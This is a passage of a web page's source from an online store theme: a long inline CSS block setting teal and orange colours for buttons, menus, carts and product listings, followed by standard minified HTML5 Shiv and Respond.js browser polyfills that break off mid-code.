#5ca99d;}.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #5ca99d;}.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {color: #5ca99d;}.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {color: #5ca99d;}.nav-pills > .active > a > .badge, a.list-group-item.active > .badge {color: #5ca99d;}.header-link > a:hover i.icon {color: #5ca99d;}.header-link > a:hover span {color: #5ca99d;}.header-link > a .badge, .header-link > a:hover .badge {background-color: #5ca99d;color: #fff;}.header-logo svg {fill: #5ca99d;}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}@media screen and (max-width: 991px) {.navbar:after {background-color: #5ca99d;}.header-link.header-cart > a:hover i.icon {color: #5ca99d;}.page-header.sticky.is-sticky .navbar .header-logo svg {fill: #5ca99d;}}@media screen and (min-width: 992px) {.nav-department {color: #fff !important;}}.header-custom-text i.icon {color: #5ca99d;}.menu-btn-special, .header-custom-link .menu-btn-special, .nav > li > a.menu-btn-special, .megamenu.department .nav > li > a.menu-btn-special, .bnslider-text-content .bnslider-text-content-flex .btn-slider {background-color: #5ca99d;}.menu-btn-special:hover, .header-custom-link .menu-btn-special:hover, .nav > li > a.menu-btn-special:hover, .megamenu.department .nav > li > a.menu-btn-special:hover {background-color: #5ca99d;}.page-header .box-left-icon:hover .box-text {color: #5ca99d;}.page-header .box-left-icon:hover .box-icon i.icon {background: #5ca99d;}@media screen and (max-width: 991px) {.header-custom-text i.icon, .header-top-row .header-custom-text i.icon {color: #5ca99d;}}.footer-logo svg {fill: #5ca99d;}.footer-social a, .icons-social a {color: #5ca99d;}.footer-social a:hover i.icon.icon-circled, .icons-social a:hover i.icon.icon-circled {background-color: #5ca99d;}.footer-social i.icon.icon-circled, .icons-social i.icon.icon-circled {border-color: #5ca99d;}footer.variant3 .after-footer {background: #5ca99d;}.footer-nav ul li a:hover {color: #5ca99d;}footer.variant4 .footer-top a, footer.variant4 .footer-top a.readmore {color: #5ca99d;}footer.variant4 .footer-top a:hover, footer.variant4 .footer-top a.readmore:hover {color: #fff;}.cube-folding span::before {background-color: #5ca99d;}.cube-folding .leaf2::before {background-color: #5ca99d;opacity: 0.75;}.cube-folding .leaf3::before {background-color: #5ca99d;opacity: 0.9;}.cube-folding .leaf4::before {background-color: #5ca99d;opacity: 0.6;}.sidebar-wrapper .sidebar-nav li a:before {border-right-color: #5ca99d;}.sidebar-wrapper .sidebar-top a.slidepanel-toggle:hover {color: #5ca99d;}.dropdown-link .dropdown-container {border-bottom-color: #5ca99d;}.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.header-language .dropdown-container li a:hover {color: #5ca99d;}.header-currency .dropdown-container li a:hover {color: #5ca99d;}}.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {border-top-color: #5ca99d;color: #5ca99d;}.hoverslide span:before, .hoverslide a:before {background-color: #5ca99d;}@media screen and (max-width: 991px) {.mobilemenu-header {background: #5ca99d;}.navbar ul.nav li:hover > a, .navbar ul.nav li.submenu-open > a {background-color: #f8f8f8;color: #5ca99d;}.navbar ul.nav li .arrow:hover:before {color: #5ca99d;}}.header-cart.variant-1 .dropdown-container .block-content .subtotal .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:not(.btn-alt) {border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart.focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:focus, .header-cart.variant-1 .dropdown-container .block-content .action.viewcart:active {background-color: #5ca99d;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .block-content .action.viewcart:hover {color: #5ca99d;background-color: inherit;border-color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-1 .dropdown-container .product.actions a:hover, .header-cart.variant-1 .dropdown-container .product.actions a:hover:after {color: #5ca99d;}@media screen and (max-width: 991px) {.header-cart.variant-1 .dropdown-container .block-title {background: #5ca99d;}}.header-cart.variant-2 .dropdown-container .block-content .btn-alt {color: #5ca99d !important;background-color: #fff !important;}.header-cart.variant-2 .dropdown-container .block-content .btn-alt:hover {background-color: #5ca99d !important;border-color: #5ca99d !important;color: #fff !important;}.header-cart.variant-2 .dropdown-container .product-item-name a:hover {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product-item-pricing .price-container {color: #5ca99d;}.header-cart.variant-2 .dropdown-container .product.actions a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {background: #5ca99d;}}.touch .header-cart.variant-2 .dropdown-container .btn-minicart-close:hover {color: #5ca99d;}a.readmore {color: #5ca99d;}.custom-color {color: #5ca99d;}.text-lg p:first-child:first-letter {color: #5ca99d;}.marker {background: #5ca99d;}ul.marker-list li a:hover {color: #5ca99d;}ul.marker-list li a:hover:before {background-color: #5ca99d;}ul.simple-list li a {color: #5ca99d;}ul.simple-list i.icon {color: #5ca99d;}ul.marker-simple-list li a {color: #5ca99d;}ul.marker-simple-list li:before {color: #5ca99d;}.blockquote {border-left-color: #5ca99d;}.info-block:after, .info-block:before {border-left-color: #5ca99d;}.info-block p:first-child:first-letter {background-color: #5ca99d;}ul.social-list-simple li a:hover {color: #5ca99d;}ul.tags li span.value span:before, ul.tags li span.value a:before {background-color: #5ca99d;}ul.tags li.active span.value span {background: #5ca99d;}ul.tags li.active span.clear {color: #5ca99d;}.product-action-btn:hover {background-color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a:hover {background-color: #5ca99d;}.product-item-rating {color: #5ca99d;}.product-item-label.label-sale {background-color: #5ca99d;}.price-box .price, .price-box .special-price {color: #5ca99d;}@media screen and (max-width: 991px) {.products-grid.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.products-grid.product-variant-2 .product-item.large .product-item-details .product-item-actions .actions-primary button:hover {background-color: #5ca99d;}@media screen and (min-width: 768px) {.products-grid.product-variant-2 .product-item.large .product-item-inside:hover:after, .products-grid.product-variant-2 .product-item.large.hover .product-item-inside:after {background-color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary a:hover, .products-grid.product-variant-2 .product-item.large .product-item-photo .product-item-actions .actions-secondary button:hover {color: #5ca99d;}}@media screen and (max-width: 991px) {.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-variant-4 .product-item.large .product-item-name a:hover {color: #5ca99d;}@media screen and (max-width: 991px) {.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}}.product-item.small .price-box {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-not-available span {color: #5ca99d;}.product-small-list.variant2 .product-item.small .price-box .price, .product-small-list.variant2 .product-item.small .price-box .special-price {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn {color: #5ca99d;}.product-small-list.variant2 .product-item.small .product-item-actions .btn.active {color: #5ca99d;}.color-swatch li.active {border-color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview .color-swatch li.active {border-color: #5ca99d;}}.products-listview.product-variant-1 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-2 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-3 .product-item.large .product-item-actions .actions-secondary a:hover, .products-listview.product-variant-4 .product-item.large .product-item-actions .actions-secondary a:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.products-listview.product-variant-1 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-2 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-3 .product-item.large .product-item-label.label-sale, .products-listview.product-variant-4 .product-item.large .product-item-label.label-sale {background-color: #5ca99d;}}.product-item.large .product-item-actions .actions-secondary a.wishlist.active {color: #5ca99d;}.product-item.large .product-item-actions .actions-secondary a.wishlist.active:hover {color: #fff;}.product-variant-5 .product-item.large .wishlist.active:not(:hover), .product-variant-5 .product-item.large .no_wishlist:hover {color: #5ca99d;}.btn, .btn-primary, button.action {border-color: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #5ca99d;color: #ffffff;border-color: #5ca99d;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #5ca99d;border-color: #5ca99d;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert {background-color: transparent;color: #5ca99d;}.btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #5ca99d;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #5ca99d;color: #ffffff;}.btn-alt:not(.back-to-top), .btn-alt:not(.back-to-top).focus, .btn-alt:not(.back-to-top):focus, .btn-alt:not(.back-to-top):active {background-color: #333745 !important;border-color: #333745 !important;color: #ffffff !important;}.btn-alt:not(.back-to-top):hover {background-color: transparent !important;color: #333745 !important;border-color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert, .btn-alt:not(.back-to-top).btn-invert:active, .btn-alt:not(.back-to-top).btn-invert.focus, .btn-alt:not(.back-to-top).btn-invert:focus {background-color: transparent !important;color: #333745 !important;}.btn-alt:not(.back-to-top).btn-invert:hover {background-color: #333745 !important;color: #ffffff !important;}.blog-carousel .blog-item-links a:not(.readmore) {color: #5ca99d;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #5ca99d;}.required-text {color: #5ca99d;}.form-card .back {color: #5ca99d;}.form-card .back a {color: #5ca99d;}.range-slider-range::-webkit-slider-thumb {background: #5ca99d;}.range-slider-range::-moz-range-thumb {background: #5ca99d;}.range-slider-value {color: #5ca99d;}.bnslider .caption {background: #5ca99d;}.bnslider .button {background-color: #5ca99d;color: #fff;}.bnslider .button:hover {color: #5ca99d;background-color: #fff;}.bnslider .caption .text1 {color: #5ca99d;}.bnslider .caption .cool-btn:hover {color: #5ca99d !important;}.bnslider .text2-1 {color: #5ca99d;}.bnslider .text2-4 {color: #5ca99d;}.bnslider .text2-5 {color: #5ca99d;}.bnslider .text3-6 {background-color: #5ca99d;}.bnslider .text3-6:hover {color: #5ca99d;}.bnslider .text4-1 {color: #5ca99d;}.bnslider .text4-4 {background-color: #5ca99d;}.bnslider .text4-4:hover {color: #5ca99d;}.carousel-inside .carousel-control:hover {background: #5ca99d;}.countdown-box .countdown > span {color: #5ca99d;}.countdown-circle .countdown-text .text1 {color: #5ca99d;}.countdown-circle .countdown > span {border-color: #5ca99d;color: #5ca99d;}.countdown-squared .countdown > span {color: #5ca99d;}.banner.style-1 .banner-btn > span {background-color: #5ca99d;}.banner.style-1 .banner-btn:hover > span {color: #5ca99d;}.banner.style-3 .banner-btn > span {background-color: #5ca99d;}.banner.style-3 .banner-btn:hover > span {color: #5ca99d;}.banner.style-5 .banner-btn > span {color: #5ca99d;}.banner.style-7 .banner-btn > span {background-color: #5ca99d;}.banner.style-7 .banner-btn:hover > span {color: #5ca99d;}.banner.style-9 .text-1 > span {border-left-color: #5ca99d;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-10 .text-1 {color: #5ca99d;}.banner.style-10 .banner-btn > span {background-color: #5ca99d;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #5ca99d;}.banner.style-11 .text-2 {color: #5ca99d;}.banner.style-11 .banner-btn > span {background-color: #5ca99d;}.banner.style-11 .banner-btn:hover > span {color: #5ca99d;}.banner.style-12 .banner-btn {color: #5ca99d;}.banner.style-13 .text-2 {color: #5ca99d;}.banner.style-14 .banner-btn > span {background-color: #5ca99d;}.banner.style-14 .banner-btn:hover > span {color: #5ca99d;}.banner.style-15 .banner-btn {color: #5ca99d;}.banner.style-16 .text-1 {color: #5ca99d;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #5ca99d;}.banner.style-18 .text-1 {color: #5ca99d;}.banner.style-18 .banner-btn > span {background-color: #5ca99d;}.banner.style-19 .text-2 {color: #5ca99d;}.banner.style-20 .text-1 {background-color: #5ca99d;}.banner.style-20 .text-1 .text-corner {border-bottom-color: #5ca99d;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {color: #5ca99d;}.category-block .category-title {color: #5ca99d;}.category-slider-item .banner-btn > span {background-color: #5ca99d;}.category-slider-item .banner-btn:hover > span {color: #5ca99d;}.box-icon i.icon {border-color: #5ca99d;}.box .box-icon i.icon {background-color: #5ca99d;}.box:not(.style2):hover .box-icon i.icon {color: #5ca99d;background-color: #fff;}.box-left-icon .box-icon i.icon {color: #5ca99d;}.box-left-icon:hover .box-icon i.icon {background-color: #5ca99d;color: #fff;}.box-left-icon-bg .box-text {color: #5ca99d;}.box-left-icon-bg:hover .box-icon i.icon {color: #5ca99d;}@media screen and (max-width: 991px) {.collapsed-mobile .toggle-arrow:hover:before {color: #5ca99d;}}#toolsPanel .tools-btn {background: #5ca99d;}.productStack .productstack-content {border-top-color: #5ca99d;}.productStack .toggleStack {background: #5ca99d;}.productStack .total-cart .count, .productStack .total-cart .price {color: #5ca99d;}.productStack .products-list .item-qty {background-color: #5ca99d;}.productStack .products-list .actions .action {color: #5ca99d;}.productStack .products-list .actions .action:hover {background: #5ca99d;color: #fff;}.modal-header .close:hover {color: #5ca99d;}.breadcrumbs li a:hover {color: #5ca99d;}.person .person-name a:hover {color: #5ca99d;}.person .person-links a:hover {color: #5ca99d;}h2.blog-title a:hover {color: #5ca99d;}.blog-meta a {color: #5ca99d;}.blog-comments .comment.reply a.replylink {color: #5ca99d;}.sideblock ul.simple-list li a:hover {color: #5ca99d;}.cart-table .table-row .name, .cart-table .table-row name a, .cart-table .table-row .price, .cart-table .table-row .subtotal {color: #5ca99d;}.cart-table .table-row name a:hover {color: #5ca99d;}.cart-table .table-row .qty input[type="text"] {color: #5ca99d;}.cart-table .table-row .remove a:hover {color: #5ca99d;}.cart-table .table-row .continue a:hover {color: #5ca99d;}.total-price .total {color: #5ca99d;}.cart-action a {color: #5ca99d;}.gallery-item .link a:hover {background-color: #5ca99d;}.filters li a:hover, .filters li a.active {color: #5ca99d;}.filters.style2 li a:hover, .filters.style2 li a.active {color: #fff;background-color: #5ca99d;}button.mfp-arrow:hover {background-color: #5ca99d;}.mfp-close:hover {color: #5ca99d !important;}.mfp-arrow-right:after {color: #5ca99d;}.mfp-arrow-left:after {color: #5ca99d;}.mfp-arrow-left:hover:after, .mfp-arrow-right:hover:after {color: #fff;}.sidebar-block .block-title:hover span {color: #5ca99d;}.sidebar-block .block-title a:hover {color: #5ca99d;}.sidebar-block:after {border-color: #5ca99d transparent transparent transparent;}.sidebar-block.collapsed .toggle-arrow:hover:before {color: #5ca99d;}ul.category-list li a:not(.clear):hover, ul.category-list li a:not(.clear).active {color: #5ca99d;}ul.category-list li.active a {color: #5ca99d;}ul.category-list li.active a.clear {color: #5ca99d;}.selected-filters li a:hover {color: #5ca99d;}.color-list li.active span.clear {color: #5ca99d;}.color-list li.active span.value, .color-list li:hover span.value {border-color: #5ca99d;}.size-list li.active span.value, .size-list li:hover span.value {border-color: #5ca99d;background: #5ca99d;}.size-list li.active span.clear {color: #5ca99d;}.price-values {color: #5ca99d;}.noUi-horizontal .noUi-handle {background: #5ca99d;}@media screen and (max-width: 991px) {.filter-col-header {background: #5ca99d;}}.filter-row .directions a:hover, .filter-row .directions a:active {color: #5ca99d;}.filter-row .view-mode a:hover, .filter-row .view-mode a.active {color: #5ca99d;}.product-creative-slider-control .slick-prev:before, .product-creative-slider-control .slick-next:before {color: #5ca99d;}.product-creative-slider-control .slick-prev:hover:before, .product-creative-slider-control .slick-next:hover:before {color: #5ca99d;}.product-info-block .price {color: #5ca99d;}.product-info-block .product-sku span, .product-info-block .product-availability span {color: #5ca99d;}.product-info-block .product-qty .qty input[type="text"] {color: #5ca99d;}.product-info-block .product-label:not(.new) {background-color: #5ca99d;}.rating i.icon.fill {color: #5ca99d;}.product-previews-carousel .slick-next:before, .product-previews-carousel .slick-prev:before {color: #5ca99d;}.product-previews-carousel .slick-slide.active:after {box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;-webkit-box-shadow: inset -2px 0 0 #5ca99d, inset 0 -2px 0 #5ca99d, inset 0 2px 0 #5ca99d, inset 2px 0 0 #5ca99d;}.main-image .zoomLens {border-color: #5ca99d !important;}.product-nav > a .product-nav-preview span.price {background-color: #5ca99d;}.zoom-link:hover, .video-link:hover {color: #5ca99d;}.tabaccordion .panel-title a:not(.collapsed) {background: #5ca99d;border-color: #5ca99d;}@media (min-width: 768px) {.overflow .logo-center > a {background: #5ca99d;}}.irregular-grid .product-preview .product-details .product-name:hover {color: #5ca99d;}@media (max-width: 767px) {.journal .logo-center {background: #5ca99d;}}.page-header.variant-3 .header-link:not(.header-cart) .dropdown-container {border-top-color: #5ca99d;}.page-header.variant-3 .sub-menu {border-top-color: #5ca99d;}@media screen and (max-width: 991px) {.page-header.variant-3 .navbar .header-logo svg {fill: #5ca99d;}}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {color: #5ca99d;}.page-header.variant-9 .navbar .nav > li:hover > a {color: #5ca99d;}.exp-search-close:hover, .exp-icon-search:hover {color: #5ca99d;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #5ca99d;}}@media screen and (min-width: 992px) {.page-header.dark:not(.is-sticky) .navbar .nav > li:hover > a:after, .page-header.stickydark.is-sticky .navbar .nav > li:hover > a:after, .page-header.dark:not(.is-sticky) .navbar .nav > li.active > a:after, .page-header.stickydark.is-sticky .navbar .nav > li.active > a:after {background: #5ca99d;}}.share-button .toggle:hover {color: #5ca99d;}.share-button .social-list a {background-color: #5ca99d;border-color: #5ca99d;color: #fff;}.rating i.spr-icon.spr-icon-star-half-alt, .rating i.spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #5ca99d;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #5ca99d;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #5ca99d;border-color: #5ca99d;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #5ca99d;}.slick-dots li.slick-active button {background: #5ca99d;}.sub-menu, .sub-menu > .container {border-bottom-color: #5ca99d;}.sub-menu .category-title > a:hover {color: #5ca99d;}.sub-menu .category-links a:hover {color: #5ca99d;}.menu-label {background: #5ca99d;}.simple-dropdown .sub-menu ul.category-links li:hover > a {color: #5ca99d;}@media screen and (min-width: 992px) {.megamenu.vertical .nav > li.active > a {color: #5ca99d;}}@media screen and (min-width: 992px) {.megamenu.department .nav > li.active > a:not(.menu-btn-special) {color: #5ca99d;}}.view-all:not(.disabled):hover {color: #5ca99d;}.back-to-top:hover {background-color: #5ca99d !important;}.buy-fixed-btn:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.top-fixed-btn:hover, .fixed-btns.demo-mode .buy-fixed-btn:hover, #toolsPanel .tools-btn > a:hover {background: #5ca99d !important;color: #fff !important;border: 0 !important;}.coming-soon .wrapper-form .right-col h3 {color: #5ca99d;}.coming-soon .wrapper-form .center-col a:hover {color: #5ca99d;}.logo.logo-svg svg {fill: #5ca99d;}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #fc4a1a ;border-color: #fc4a1a ;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;border-color: #fc4a1a ;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;border-color: #fc4a1a ;}@media screen and (min-width: 992px) {.dropdown-link .dropdown-container li a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special):not(.btn):hover, .nav > li > a:not(.menu-btn-special):not(.btn):focus:hover, .nav > li.hovered > a:not(.menu-btn-special):not(.btn), .nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (max-width: 991px) {.navbar ul.nav li a:not(.btn):hover, .navbar ul.nav li:hover > a:not(.btn), .navbar ul.nav li.submenu-open:hover > a:not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li.active > a:not(.menu-btn-special):not(.btn) {color: #5ca99d !important;}}@media screen and (min-width: 992px) {.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {font-size: 16px !important;}} </style>

<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/animate.css?v=21540177345112813431615639857" rel="stylesheet" type="text/cѕs" />

<!-- Icon Font -->





<link href="//kashmirdesigns.com/cdn/shop/t/18/assets/font-icomoon.css?v=179803491844067563291615639877" rel="stylesheet" type="text/cѕs" /><script>/**
* @preserve HTML5 Shiv 3.7.2 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.2",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b)}(this,document); /*! Respond.js v1.4.2: min/max-width media query polyfill * Copyright 2013 Scott Jehl
 * Licensed under https://github.com/scottjehl/Respond/blob/master/LICENSE-MIT
 *  */

!function(a){"use strict";a.matchMedia=a.matchMedia||function(a){var b,c=a.documentElement,d=c.firstElementChild||c.firstChild,e=a.createElement("body"),f=a.createElement("div");return f.id="mq-test-1",f.style.cssText="position:absolute;top:-100em",e.style.background="none",e.appendChild(f),function(a){return f.innerHTML='&shy;<style media="'+a+'"> #mq-test-1 { width: 42px; }</style>',c.insertBefore(e,d),b=42===f.offsetWidth,c.removeChild(e),{matches:b,media:a}}}(a.document)}(this),function(a){"use strict";function b(){u(!0)}var c={};a.respond=c,c.update=function(){};var d=[],e=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}(),f=function(a,b){var c=e();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))};if(c.ajax=f,c.queue=d,c.regex={media:/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi,keyframes:/@(?:\-(?:o|moz|webkit)\-)?keyframes[^\{]+\{(?:[^\{\}]*\{[^\}\{]*\})+[^\}]*\}/gi,urls:/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,findStyles:/@media *([^\{]+)\{([\S\s]+?)$/,only:/(only\s+)?([a-zA-Z]+)\s?/,minw:/\([\s]*min\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/,maxw:/\([\s]*max\-width\s*:[\s]*([\s]*[0-9\.]+)(px|em)[\s]*\)/},c.mediaQueriesSupported=a.matchMedia&&null!==a.matchMedia("only all")&&a.matchMedia("only all").matches,!c.mediaQueriesSupported){var g,h,i,j=a.document,k=j.documentElement,l=[],m=[],n=[],o={},p=30,q=j.getElementsByTagName("head")[0]||k,r=j.getElementsByTagName("base")[0],s=q.getElementsByTagName("link"),t=function(){var a,b=j.createElement("div"),c=j.body,d=k.style.fontSize,e=c&&c.style.fontSize,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",c||(c=f=j.createElement("body"),c.style.background="none"),k.style.fontSize="100%",c.style.fontSize="100%",c.appendChild(b),f&&k.insertBefore(c,k.firstChild),a=b.offsetWidth,f?k.removeChild(c):c.removeChild(b),k.style.fontSize=d,e&&(c.style.fontSize=e),a=i=parseFloat(a)},u=function(b){var c="clientWidth",d=k[c],e="CSS1Compat"===j.compatMode&&d||j.body[c]||d,f={},o=s[s.length-1],r=(new Date).getTime();if(b&&g&&p>r-g)return a.clearTimeout(h),h=a.setTimeout(u,p),void 0;g=r;for(var v in l)if(l.hasOwnProperty(v)){var w=l[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?i||t():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?i||t():1)),w.hasquery&&(z&&A||!(z||e>=x)||!(A||y>=e))||(f[w.media]||(f[w.media]=[]),f[w.media].push(m[w.rules]))}for(var C in n)n.hasOwnProperty(C)&&n[C]&&n[C].parentNode===q&&q.removeChild(n[C]);n.length=0;for(var D in f)if(f.hasOwnProperty(D)){var E=j.createElement("style"),F=f[D].join("\n");E.type="text/css",E.media=D,q.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(j.createTextNode(F)),n.push(E)}},v=function(a,b,d){var e=a.replace(c.regex.keyframes,"").match(c.regex.media),f=e&&e.length||0;b=b.substring(0,b.lastIndexOf("/"));var g=function(a){return a.replace(c.regex.urls,"$1"+b+"$2$3")},h=!f&&d;b.length&&(b+="/"),h&&(f=1);for(var 